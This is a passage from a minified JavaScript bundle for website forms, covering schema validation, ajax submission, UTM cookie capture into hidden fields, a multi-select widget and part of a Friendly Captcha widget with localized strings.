RegExp(t)}catch(t){return!1}},date:function(t){return"function"==typeof t.getTime&&"function"==typeof t.getMonth&&"function"==typeof t.getYear&&!isNaN(t.getTime())},number:function(t){return!isNaN(t)&&"number"==typeof t},object:function(t){return"object"==typeof t&&!y.array(t)},method:function(t){return"function"==typeof t},email:function(t){return"string"==typeof t&&t.length<=320&&!!t.match(g)},url:function(t){return"string"==typeof t&&t.length<=2048&&!!t.match(function(){if(f)return f;var t="[a-fA-F\\d:]",e=function(e){return e&&e.includeBoundaries?"(?:(?<=\\s|^)(?="+t+")|(?<="+t+")(?=\\s|$))":""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",i="[a-fA-F\\d]{1,4}",n=("\n(?:\n(?:"+i+":){7}(?:"+i+"|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8\n(?:"+i+":){6}(?:"+r+"|:"+i+"|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4\n(?:"+i+":){5}(?::"+r+"|(?::"+i+"){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4\n(?:"+i+":){4}(?:(?::"+i+"){0,1}:"+r+"|(?::"+i+"){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4\n(?:"+i+":){3}(?:(?::"+i+"){0,2}:"+r+"|(?::"+i+"){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4\n(?:"+i+":){2}(?:(?::"+i+"){0,3}:"+r+"|(?::"+i+"){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4\n(?:"+i+":){1}(?:(?::"+i+"){0,4}:"+r+"|(?::"+i+"){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4\n(?::(?:(?::"+i+"){0,5}:"+r+"|(?::"+i+"){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4\n)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1\n").replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=new RegExp("(?:^"+r+"$)|(?:^"+n+"$)"),s=new RegExp("^"+r+"$"),a=new RegExp("^"+n+"$"),l=function(t){return t&&t.exact?o:new RegExp("(?:"+e(t)+r+e(t)+")|(?:"+e(t)+n+e(t)+")","g")};l.v4=function(t){return t&&t.exact?s:new RegExp(""+e(t)+r+e(t),"g")},l.v6=function(t){return t&&t.exact?a:new RegExp(""+e(t)+n+e(t),"g")};var c=l.v4().source,u=l.v6().source;return f=new RegExp("(?:^(?:(?:(?:[a-z]+:)?//)|www\\.)(?:\\S+(?::\\S*)?@)?(?:localhost|"+c+"|"+u+'|(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:[/?#][^\\s"]*)?$)',"i")}())},hex:function(t){return"string"==typeof t&&!!t.match(m)}},_="enum",x={required:p,whitespace:function(t,e,r,i,n){(/^\s+$/.test(e)||""===e)&&i.push(a(n.messages.whitespace,t.fullField))},type:function(t,e,r,i,n){if(t.required&&void 0===e)p(t,e,r,i,n);else{var o=t.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(o)>-1?y[o](e)||i.push(a(n.messages.types[o],t.fullField,t.type)):o&&typeof e!==t.type&&i.push(a(n.messages.types[o],t.fullField,t.type))}},range:function(t,e,r,i,n){var o="number"==typeof t.len,s="number"==typeof t.min,l="number"==typeof t.max,c=e,u=null,A="number"==typeof e,d="string"==typeof e,h=Array.isArray(e);if(A?u="number":d?u="string":h&&(u="array"),!u)return!1;h&&(c=e.length),d&&(c=e.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),o?c!==t.len&&i.push(a(n.messages[u].len,t.fullField,t.len)):s&&!l&&c<t.min?i.push(a(n.messages[u].min,t.fullField,t.min)):l&&!s&&c>t.max?i.push(a(n.messages[u].max,t.fullField,t.max)):s&&l&&(c<t.min||c>t.max)&&i.push(a(n.messages[u].range,t.fullField,t.min,t.max))},enum:function(t,e,r,i,n){t[_]=Array.isArray(t[_])?t[_]:[],-1===t[_].indexOf(e)&&i.push(a(n.messages[_],t.fullField,t[_].join(", ")))},pattern:function(t,e,r,i,n){if(t.pattern)if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(e)||i.push(a(n.messages.pattern.mismatch,t.fullField,e,t.pattern));else if("string"==typeof t.pattern){new RegExp(t.pattern).test(e)||i.push(a(n.messages.pattern.mismatch,t.fullField,e,t.pattern))}}},v=function(t,e,r,i,n){var o=t.type,s=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,o)&&!t.required)return r();x.required(t,e,i,s,n,o),l(e,o)||x.type(t,e,i,s,n)}r(s)},b={string:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"string")&&!t.required)return r();x.required(t,e,i,o,n,"string"),l(e,"string")||(x.type(t,e,i,o,n),x.range(t,e,i,o,n),x.pattern(t,e,i,o,n),!0===t.whitespace&&x.whitespace(t,e,i,o,n))}r(o)},method:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},number:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(""===e&&(e=void 0),l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},boolean:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},regexp:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),l(e)||x.type(t,e,i,o,n)}r(o)},integer:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},float:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},array:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(null==e&&!t.required)return r();x.required(t,e,i,o,n,"array"),null!=e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},object:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},enum:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.enum(t,e,i,o,n)}r(o)},pattern:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"string")&&!t.required)return r();x.required(t,e,i,o,n),l(e,"string")||x.pattern(t,e,i,o,n)}r(o)},date:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"date")&&!t.required)return r();var s;if(x.required(t,e,i,o,n),!l(e,"date"))s=e instanceof Date?e:new Date(e),x.type(t,s,i,o,n),s&&x.range(t,s.getTime(),i,o,n)}r(o)},url:v,hex:v,email:v,required:function(t,e,r,i,n){var o=[],s=Array.isArray(e)?"array":typeof e;x.required(t,e,i,o,n,s),r(o)},any:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n)}r(o)}};function I(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var C=I(),w=function(){function e(t){this.rules=null,this._messages=C,this.define(t)}var r=e.prototype;return r.define=function(t){var e=this;if(!t)throw new Error("Cannot configure a schema with no rules");if("object"!=typeof t||Array.isArray(t))throw new Error("Rules must be an object");this.rules={},Object.keys(t).forEach((function(r){var i=t[r];e.rules[r]=Array.isArray(i)?i:[i]}))},r.messages=function(t){return t&&(this._messages=h(I(),t)),this._messages},r.validate=function(r,i,n){var o=this;void 0===i&&(i={}),void 0===n&&(n=function(){});var l=r,c=i,u=n;if("function"==typeof c&&(u=c,c={}),!this.rules||0===Object.keys(this.rules).length)return u&&u(null,l),Promise.resolve(l);if(c.messages){var f=this.messages();f===C&&(f=I()),h(f,c.messages),c.messages=f}else c.messages=this.messages();var p={};(c.keys||Object.keys(this.rules)).forEach((function(e){var i=o.rules[e],n=l[e];i.forEach((function(i){var s=i;"function"==typeof s.transform&&(l===r&&(l=t({},l)),n=l[e]=s.transform(n)),(s="function"==typeof s?{validator:s}:t({},s)).validator=o.getValidationMethod(s),s.validator&&(s.field=e,s.fullField=s.fullField||e,s.type=o.getType(s),p[e]=p[e]||[],p[e].push({rule:s,value:n,source:l,field:e}))}))}));var g={};return A(p,c,(function(r,i){var n,o=r.rule,s=!("object"!==o.type&&"array"!==o.type||"object"!=typeof o.fields&&"object"!=typeof o.defaultField);function u(e,r){return t({},r,{fullField:o.fullField+"."+e,fullFields:o.fullFields?[].concat(o.fullFields,[e]):[e]})}function A(n){void 0===n&&(n=[]);var A=Array.isArray(n)?n:[n];!c.suppressWarning&&A.length&&e.warning("async-validator:",A),A.length&&void 0!==o.message&&(A=[].concat(o.message));var h=A.map(d(o,l));if(c.first&&h.length)return g[o.field]=1,i(h);if(s){if(o.required&&!r.value)return void 0!==o.message?h=[].concat(o.message).map(d(o,l)):c.error&&(h=[c.error(o,a(c.messages.required,o.field))]),i(h);var f={};o.defaultField&&Object.keys(r.value).map((function(t){f[t]=o.defaultField})),f=t({},f,r.rule.fields);var p={};Object.keys(f).forEach((function(t){var e=f[t],r=Array.isArray(e)?e:[e];p[t]=r.map(u.bind(null,t))}));var m=new e(p);m.messages(c.messages),r.rule.options&&(r.rule.options.messages=c.messages,r.rule.options.error=c.error),m.validate(r.value,r.rule.options||c,(function(t){var e=[];h&&h.length&&e.push.apply(e,h),t&&t.length&&e.push.apply(e,t),i(e.length?e:null)}))}else i(h)}if(s=s&&(o.required||!o.required&&r.value),o.field=r.field,o.asyncValidator)n=o.asyncValidator(o,r.value,A,r.source,c);else if(o.validator){try{n=o.validator(o,r.value,A,r.source,c)}catch(t){null==console.error||console.error(t),c.suppressValidatorError||setTimeout((function(){throw t}),0),A(t.message)}!0===n?A():!1===n?A("function"==typeof o.message?o.message(o.fullField||o.field):o.message||(o.fullField||o.field)+" fails"):n instanceof Array?A(n):n instanceof Error&&A(n.message)}n&&n.then&&n.then((function(){return A()}),(function(t){return A(t)}))}),(function(t){!function(t){for(var e,r,i=[],n={},o=0;o<t.length;o++)e=t[o],r=void 0,Array.isArray(e)?i=(r=i).concat.apply(r,e):i.push(e);i.length?(n=s(i),u(i,n)):u(null,l)}(t)}),l)},r.getType=function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!=typeof t.validator&&t.type&&!b.hasOwnProperty(t.type))throw new Error(a("Unknown rule type %s",t.type));return t.type||"string"},r.getValidationMethod=function(t){if("function"==typeof t.validator)return t.validator;var e=Object.keys(t),r=e.indexOf("message");return-1!==r&&e.splice(r,1),1===e.length&&"required"===e[0]?b.required:b[this.getType(t)]||void 0},e}();w.register=function(t,e){if("function"!=typeof e)throw new Error("Cannot register a validator by type, validator is not a function");b[t]=e},w.warning=function(){},w.messages=C,w.validators=b;const k=function(t,e,r){const i=document.querySelector(e),n=t.toLowerCase(),o=function(t){const e=document.implementation.createHTMLDocument();return e.body.innerHTML=t,e.body.children}(r);switch(n){case"before":for(const t of o.length)i.insertBefore(t,i.firstChild);break;case"after":for(const t of o.length)i.appendChild(t);break;case"replace-with":i.outerHTML=r;break;default:i.innerHTML=r}i&&!B(i)&&window.setTimeout((()=>{i.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}),200),i.parentNode.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))},E=function(t){const e=t.querySelector('[type="submit"]');null!=e&&(e.disabled=!0);const r=t.dataset.ajaxMode||"replace",i=t.dataset.ajaxUpdate,n=new FormData(t),o={method:t.method,credentials:"same-origin",cache:"no-cache",body:n,headers:{"X-Requested-With":"XMLHttpRequest"}};let s=!1;return fetch(t.action,o).then((t=>function(t){if(t.headers){const e=t.headers.get("Content-Type");if(e&&e.startsWith("application/json"))return!0}return!1}(t)?(s=!0,t.json()):t.text())).then((t=>{var e;!0===s?(e=t).redirectTo&&(window.location.href=e.redirectTo):k(r,i,t)})).catch((t=>{console.error("Ajax form submission error:",t),null!=e&&(e.disabled=!1)}))},B=function(t){const e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},Q=[],z="input-validation-valid",D="input-validation-error",F="validation-summary-valid",R="validation-summary-errors",S="field-validation-valid",j="field-validation-error",q=function(t,e,r=!1){Q.push({attribute:t,rule:e,fireOnlyOnSubmit:r}),document.dispatchEvent(new CustomEvent("form-updated"))};class N{constructor(t){this.form=t,this.init()}init(){this.fields=this.form.querySelectorAll('[data-val="true"]'),this.summary=this.form.querySelector('[data-valmsg-summary="true"]'),this.nonce=Math.random().toString(36).slice(2),this.initRules()}setUpEvents(){this.form.noValidate=!0,this.form.dataset.ajax?"auto"!==this.form.dataset.ajax&&"true"!==this.form.dataset.ajax||this.form.addEventListener("submit",(t=>{t.submitter&&(t.submitter.disabled=!0),this.form.dataset.valid||(t.preventDefault(),this.validateForm().then((()=>{this.form.dataset.valid=!0,E(this.form)})).catch((function(e,r){t.preventDefault(),t.submitter&&(t.submitter.disabled=!1)})))})):this.form.addEventListener("submit",(t=>{t.submitter&&(t.submitter.disabled=!0),this.form.dataset.valid||(t.preventDefault(),this.validateForm().then((()=>{this.form.dataset.valid=!0,this.form.submit()})).catch((function(e,r){t.preventDefault(),t.submitter&&(t.submitter.disabled=!1)})))})),this.form.addEventListener("blur",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0}),this.form.addEventListener("input",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0}),this.form.addEventListener("change",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0})}initRules(){const t={},e={};for(const r of this.fields){const i=this.setupRules(r);i&&(t[r.name]=i);this.setupBlurRules(r)&&(e[r.name]=i)}this.blurValidator=new w(e),this.validator=new w(t)}setupRules(t){const e=[];for(const r of Q)if(t.dataset[r.attribute]){const i=r.rule(t);i&&e.push(i)}if(e.length>0&t.name.length>0)return e.length>1?e:e[0]}setupBlurRules(t){const e=[];for(const r of Q.filter((t=>0==t.fireOnlyOnSubmit)))if(t.dataset[r.attribute]){const i=r.rule(t);i&&e.push(i)}if(e.length>0&t.name.length>0)return e.length>1?e:e[0]}handleErrors(t,e){for(const t in e){const r=e[t];this.displayError(r[0])}this.focusFirst(),this.validationSummary(t)}focusFirst(){const t=this.form.querySelector(`.${D}`);t&&t.focus()}handleFieldError(t,e,r){if(Object.hasOwn(e,r.name)){const t=e[r.name];this.displayError(t[0])}else this.clearErrors(r)}clearPreviousErrors(){const t=this.form.querySelectorAll(`.${D}`);for(const e of t)e.classList.remove(D),e.removeAttribute("aria-describedby");this.summary&&(this.summary.classList.contains(F)||this.summary.classList.add(F),this.summary.classList.contains(R)&&this.summary.classList.remove(R));const e=this.form.querySelectorAll(`.${j}`);for(const t of e)t.classList.remove(j),t.classList.add(S),t.innerText="";if(this.summary){this.summary.firstChild.innerHTML=""}}validationSummary(t){if(this.summary){const e=this.summary.firstChild;e.innerHTML="";for(let r=0;r<t.length;r++){const i=t[r],n=document.createElement("li");n.innerText=i.message,n.setAttribute("data-error-for",i.field),e.appendChild(n)}this.summary.classList.remove(F),this.summary.classList.add(R)}}displayError(t){const e=this.form.querySelector(`[name="${t.field}"]`);if(e){e.classList.add(D);const r=this.form.querySelector(`[data-valmsg-for="${t.field}"]`);if(r&&"true"===r.dataset.valmsgReplace){const i=`${t.field}-val-${this.nonce}`;r.id=i,e.setAttribute("aria-describedby",i),r.innerText=t.message,r.classList.remove(S),r.classList.add(j)}}}validateForm(){this.clearPreviousErrors();const t=this.formToObject();return new Promise(((e,r)=>{this.validator.validate(t,{firstFields:!0}).then((()=>{e(new FormData(this.form))})).catch((({errors:t,fields:e})=>{this.handleErrors(t,e),r(t,e)}))}))}clearErrors(t){t.classList.contains(D)&&t.classList.remove(D),t.classList.contains(z)||t.classList.add(z);const e=this.form.querySelector(`[data-valmsg-for="${t.name}"]`);if(e&&"true"===e.dataset.valmsgReplace&&(e.innerText="",e.classList.contains(j)||e.classList.add(j),e.classList.contains(j)&&e.classList.remove(j)),this.summary){const e=this.summary.querySelector(`[data-error-for="${t.name}"]`);e&&e.parentNode.removeChild(e)}}validateField(t){const e=this.formToObject();return this.blurValidator.validate(e,{firstFields:!0}).then((()=>(this.clearErrors(t),!0))).catch((({errors:e,fields:r})=>(this.handleFieldError(e,r,t),!1)))}formToObject(){const t=new FormData(this.form),e={};return t.forEach(((t,r)=>{""!==r&&(Reflect.has(e,r)?(Array.isArray(e[r])||(e[r]=[e[r]]),e[r].push(t)):e[r]=t)})),e}}const O=function(){q("valRequired",(function(t){if(t.hasAttribute("data-ktc-notobserved-element")&&("checkbox"===t.type||"radio"===t.type))return{type:"string",required:!0,message:t.dataset.valRequired,validator:(t,e)=>!0};if("checkbox"===t.type){const e=document.querySelectorAll(`[name="${t.name}"]`);return e.length>1?{type:"boolean",required:!0,message:t.dataset.valRequired,validator:(t,r)=>[...e].filter((t=>t.checked)).length>0}:{type:"boolean",required:!0,message:t.dataset.valRequired,validator:(e,r)=>t.checked}}return"file"===t.type?{type:"string",required:!0,message:t.dataset.valRequired,validator:(e,r)=>t.files.length>0}:{type:"string",required:!0,message:t.dataset.valRequired,transform(t){return t&&t.trim?t.trim():t}}})),q("valEmail",(function(t){return{type:"email",message:t.dataset.valEmail}})),q("valMaxlength",(function(t){return{type:"string",max:parseInt(t.dataset.valMaxlengthMax),message:t.dataset.valMaxlength}})),q("valMinlength",(function(t){return{type:"string",min:parseInt(t.dataset.valMinlengthMin),message:t.dataset.valMinlength}})),q("valNumber",(function(t){return{type:"number",message:t.dataset.valNumber,transform(t){return t&&t.trim?Number(t.trim()):t}}})),q("valPhone",(function(t){return{type:"string",pattern:/^\+?[0-9\s-()]+$/,message:t.dataset.valPhone}})),q("valRegex",(function(t){let e=t.dataset.valRegexPattern.trim();return"/"===e.charAt(e.length-1)&&(e=e.slice(0,-1)),"/"===e.charAt(0)&&(e=e.substr(1)),{type:"string",pattern:new RegExp(e),message:t.dataset.valRegex}}))},L=function(t){if(t.validator)t.validator.init();else{const e=new N(t);e.fields.length>0&&(e.setUpEvents(),t.validator=e)}};function M(t){const e=document.cookie.split(";");for(const r of e){const e=r.split("=");if(t===e[0].trim()){const t=e.join("=").substring(e[0].length+1);return decodeURIComponent(t)}}return null}function T(){q("valUtmGclid",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=function(t){const e=M("__utmzz");if(e&&e.length>0){const r=e.split("|").map((t=>{const e=t.split("=");return{key:e[0],value:e[1]}})).filter((e=>e.key===t));if(r&&r.length>0)return r[0].value}return""}("utmgclid");i&&(t.value=i),e()}))}})),q("valUtmzz",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=M("__utmzz");i&&(t.value=i),e()}))}}))}const H=function(t,e,r){switch(t){case"EqualTo":return e===r;case"NotEqualTo":return e!==r;case"GreaterThan":case"LessThan":case"GreaterThanOrEqualTo":case"LessThanOrEqualTo":case"RegExMatch":return new RegExp(e).test(r);case"NotRegExMatch":return!1===new RegExp(e).test(r);case"In":return e.split(",").includes(r);case"NotIn":return!e.split(",").includes(r);default:return!1}};const P=function(t,e){const r=e.querySelector(`[data-file-for="${t.id}"]`);V(t,r),t.addEventListener("input",(function(e){V(t,r)}),{passive:!0})};function V(t,e){t.files.length>1?e.innerHTML=`${t.files.length} files selected.`:t.files.length>0?e.innerHTML=t.files[0].name:e.innerHTML=e.dataset.empty,t.files.length>1?e.innerHTML=`${t.files.length} files selected.`:t.files.length>0?e.innerHTML=t.files[0].name:e.innerHTML=e.dataset.empty}class U{constructor(t){this.select=t,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(t=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const t of this.optionElements)t.addEventListener("change",(()=>{const e=t.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const r of e)r.checked=t.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((t=>{t.addEventListener("click",(()=>{t.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(t=>{t.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(t=>t.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const t=this.options.getBoundingClientRect(),e=window.innerHeight;t.bottom>e&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const t=this.searchInput.value.toLowerCase();for(const e of this.optionsItems){const r=e.textContent.toLowerCase();e.classList.toggle("hidden",!r.includes(t))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((t=>t.checked)).map((t=>t.value)),this.updateReadonlyInput()}updateReadonlyInput(){const t=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=t>0?`${t} selected`:""}closeOptions(t){this.updateReadonlyInput();const e=t.detail.target;("visible"!==this.options.style.visibility||e!==this.readonlyInput&&e!==this.options&&e.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(t){" "===t.key&&this.toggleOptions()}}class G{constructor(t){this.elem=t,this.value=(this.elem.dataset.toggleFormPropertyValue||"").split("|"),this.toggleElem=document.querySelector(`[name="${this.elem.dataset.toggleFormProperty}"]`),this.toggleElem&&this.init()}init(){this.toggleElem.addEventListener("change",(()=>{this.showHide()})),this.showHide()}isMatch(){return this.value.includes(this.toggleElem.value)}showHide(){this.isMatch()?this.elem.style.display="block":this.elem.style.display="none"}}const K="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Y="=".charCodeAt(0),$=new Uint8Array(256);for(let t=0;t<64;t++)$[K.charCodeAt(t)]=t;function J(t){const e=t.length;let r="";for(let i=0;i<e;i+=3){const e=t[i+0],n=t[i+1],o=t[i+2];let s="";s+=K.charAt(e>>>2),s+=K.charAt((3&e)<<4|n>>>4),s+=K.charAt((15&n)<<2|o>>>6),s+=K.charAt(63&o),r+=s}return e%3==2?r=r.substring(0,r.length-1)+"=":e%3==1&&(r=r.substring(0,r.length-2)+"=="),r}const W='<circle cx="12" cy="12" r="8" stroke-width="3" stroke-dasharray="15 10" fill="none" stroke-linecap="round" transform="rotate(0 12 12)"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="0.9s" values="0 12 12;360 12 12"/></circle>',X='<path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>';function Z(t,e,r,i,n,o,s,a=!1,l,c){return`<div class="frc-container${c?" "+c:""}${e?" frc-rtl":""}">\n<svg class="frc-icon"${i?' aria-hidden="true"':""} role="img" xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewBox="0 0 24 24">${r}</svg>\n<div class="frc-content">\n    <span class="frc-text" ${l?`data-debug="${l}"`:""}>${n}</span>\n    ${s?`<button type="button" class="frc-button">${s}</button>`:""}\n    ${a?'<progress class="frc-progress" value="0">0%</progress>':""}\n</div>\n</div><span class="frc-banner${e?" frc-rtl":""}"><a lang="en" href="https://friendlycaptcha.com/" rel="noopener" target="_blank"><b>Friendly</b>Captcha ⇗</a></span>\n${"-"===t?"":`<input name="${t}" class="frc-captcha-solution" type="hidden" value="${o}">`}`}function tt(t,e,r,i=!0,n=!1){return Z(t,e.rtl,X,!0,`<b>${e.text_error}</b><br>${r}`,n?".HEADLESS_ERROR":".ERROR",i?e.button_retry:void 0)}let et,rt;"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&(et=navigator,rt=et.userAgent.toLowerCase());function it(t){const e=t.split("."),r=e[1],i=function(t){const e=t.length;let r=3*e>>>2;t.charCodeAt(e-1)===Y&&r--,t.charCodeAt(e-2)===Y&&r--;const i=new Uint8Array(r);for(let r=0,n=0;r<e;r+=4){const e=$[t.charCodeAt(r+0)],o=$[t.charCodeAt(r+1)],s=$[t.charCodeAt(r+2)],a=$[t.charCodeAt(r+3)];i[n++]=e<<2|o>>4,i[n++]=(15&o)<<4|s>>2,i[n++]=(3&s)<<6|63&a}return i}(r);return{signature:e[0],base64:r,buffer:i,n:i[14],threshold:(n=i[15],n>255?n=255:n<0&&(n=0),Math.pow(2,(255.999-n)/8)>>>0),expiry:3e5*i[13]};var n}async function nt(t,e,r){let i=1e3;return fetch(t,e).catch((async n=>{if(0===r)throw n;return await new Promise((t=>setTimeout(t,i))),i*=4,nt(t,e,r-1)}))}const ot={text_init:" Aktiverer...",text_ready:"Jeg er ikke en robot",button_start:"Klikk for å starte verifiseringen",text_fetching:"Henter data",text_solving:"Sjekker at du er et menneske...",text_completed:"Jeg er et menneske",text_completed_sr:"Automatisk spam-sjekk fullført",text_expired:"Verifisering kunne ikke fullføres",button_restart:"Omstart",text_error:"Bekreftelsen mislyktes",button_retry:"Prøv på nytt",text_fetch_error:"Tilkoblingen mislyktes"},st={en:{text_init:"Initializing...",text_ready:"Anti-Robot Verification",button_start:"Click to start verification",text_fetching:"Fetching Challenge",text_solving:"Verifying you are human...",text_completed:"I am human",text_completed_sr:"Automatic spam check completed",text_expired:"Anti-Robot verification expired",button_restart:"Restart",text_error:"Verification failed",button_retry:"Retry",text_fetch_error:"Failed to connect to"},de:{text_init:"Initialisierung...",text_ready:"Anti-Roboter-Verifizierung",button_start:"Hier klicken",text_fetching:"Herausforderung laden...",text_solving:"Verifizierung, dass Sie ein Mensch sind...",text_completed:"Ich bin ein Mensch",text_completed_sr:"Automatische Spamprüfung abgeschlossen",text_expired:"Verifizierung abgelaufen",button_restart:"Erneut starten",text_error:"Verifizierung fehlgeschlagen",button_retry:"Erneut versuchen",text_fetch_error:"Verbindungsproblem mit"},nl:{text_init:"Initializeren...",text_ready:"Anti-robotverificatie",button_start:"Klik om te starten",text_fetching:"Aan het laden...",text_solving:"Anti-robotverificatie bezig...",text_completed:"Ik ben een mens",text_completed_sr:"Automatische anti-spamcheck voltooid",text_expired:"Verificatie verlopen",button_restart:"Opnieuw starten",text_error:"Verificatie mislukt",button_retry:"Opnieuw proberen",text_fetch_error:"Verbinding mislukt met"},fr:{text_init:"Chargement...",text_ready:"Vérification Anti-Robot",button_start:"Clique 